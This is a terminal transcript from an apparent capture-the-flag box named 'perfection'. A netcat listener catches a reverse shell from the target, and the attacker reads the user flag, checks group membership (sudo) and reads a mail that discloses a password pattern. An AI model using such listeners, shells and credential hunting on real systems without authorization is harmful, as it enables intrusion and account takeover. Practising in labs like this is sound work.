 bolro@HelloWorld: ~/Downloads/ctfs/perfection
cd: no such file or directory: per
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd perfection
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/perfection]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.253] 52752
bash: cannot set terminal process group (1006): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ cd /home
cd /home
susan@perfection:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root  root  4096 Oct 27  2023 .
drwxr-xr-x 18 root  root  4096 Oct 27  2023 ..
drwxr-x---  7 susan susan 4096 Feb 26  2024 susan
susan@perfection:/home$ cd susan
cd susan
susan@perfection:~$ cat user.txt
cat user.txt
9c77d0c576ac82e688c9b909d9c997f2
susan@perfection:~$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~$ ls -la /var/mail
ls -la /var/mail
total 12
drwxrwsr-x  2 root mail  4096 May 14  2023 .
drwxr-xr-x 13 root root  4096 Oct 27  2023 ..
-rw-r-----  1 root susan  625 May 14  2023 susan
susan@perfection:~$ cat /var/mail/susan
cat /var/mail/susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate o
ur credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyo
ne. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the pla
tform.
- Tina, your delightful student
susan@perfection:~$